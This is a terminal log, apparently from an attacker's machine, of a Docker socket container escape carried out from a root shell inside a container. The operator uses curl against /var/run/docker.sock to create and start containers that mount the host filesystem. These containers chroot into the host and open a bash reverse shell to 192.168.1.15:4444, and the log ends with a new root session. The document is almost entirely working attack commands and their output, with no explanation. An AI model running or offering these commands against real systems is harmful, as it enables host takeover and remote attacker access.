 (ferdek) 192.168.1.2 ✕ (ferdek) 192.168.1.2 ✕ Downloads : python3 ✕
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/5216d5f33eab~192.168.1.2-Linux-x86_64/2026_10_18-21_08_59-571-root_0.log
root@5216d5f33eab:/app# curl -s --unix-socket /var/run/docker.sock http://localhost/version
{"Platform":{"Name":"Docker Engine - Community"},"Version":"29.9.1","ApiVersion":"1.56","MinAPIVersion":"1.40","Os":"linux","Arch":"amd64","Components"
:[{"Name":"Engine","Version":"29.9.1","Details":{"ApiVersion":"1.56","Arch":"amd64","BuildTime":"2026-10-14T18:32:11.000000000+00:00","Experimental":"f
alse","GitCommit":"b26fb77","GoVersion":"go1.26.9","KernelVersion":"6.12.0-211.66.1.el10_2.x86_64","MinAPIVersion":"1.40","Module":"github.com/moby/mob
y/v2","ModuleVersion":"v2.0.0+unknown","Os":"linux"}},{"Name":"containerd","Version":"v2.4.2","Details":{"GitCommit":"b7a25261e029d68978bbf290df0a62fc8
19b3c51"}},{"Name":"runc","Version":"1.5.2","Details":{"GitCommit":"v1.5.2-0-g29dd3dc2"}},{"Name":"docker-init","Version":"0.19.0","Details":{"GitCommi
t":"de40ad0"}}],"GitCommit":"b26fb77","GoVersion":"go1.26.9","KernelVersion":"6.12.0-211.66.1.el10_2.x86_64","BuildTime":"2026-10-14T18:32:11.000000000
+00:00"}
root@5216d5f33eab:/app#
root@5216d5f33eab:/app#
root@5216d5f33eab:/app# curl -s --unix-socket /var/run/docker.sock -X POST \
  -H "Content-Type: application/json" \
  http://localhost/containers/create?name=pwn \
  -d '{"Image":"it-runner","Cmd":["chroot","/host","/bin/bash","-c","bash -i >& /dev/tcp/192.168.1.15/4444 0>&1"],"HostConfig":{"Binds":["/:/host"]}}'
{"message":"Conflict. The container name \"/pwn\" is already in use by container \"048a4e9c7e54d75a186a4a5826db446f74baa4c13efb3770f4ba868227f98c1f\".
You have to remove (or rename) that container to be able to reuse that name."}
root@5216d5f33eab:/app#
root@5216d5f33eab:/app#
root@5216d5f33eab:/app# curl -s --unix-socket /var/run/docker.sock -X POST   -H "Content-Type: application/json"   http://localhost/containers/create?n
ame=pwn2   -d '{"Image":"it-runner","Cmd":["chroot","/host","/bin/bash","-c","bash -i >& /dev/tcp/192.168.1.15/4444 0>&1"],"HostConfig":{"Binds":["/:/h
ost"]}}'
{"Id":"30e78f1e93e8ed25b944e1cf5ad950f99c6f04a2725208ac55b1611d4f9bcfcf","Warnings":[]}
root@5216d5f33eab:/app# curl -s --unix-socket /var/run/docker.sock -X POST \
  http://localhost/containers/pwn/start
[+] [New Reverse Shell] => 048a4e9c7e54 192.168.1.2 Linux-x86_64 👤 root(0) 😍 Session ID <2>
root@5216d5f33eab:/app#
[!] Session detached ⇲